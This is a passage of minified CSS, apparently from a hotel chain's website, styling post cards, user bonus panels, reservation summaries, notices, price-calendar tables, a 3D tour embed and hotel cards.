right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.notice-mini-b_color-1{background:rgba(228,0,43,.1)}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 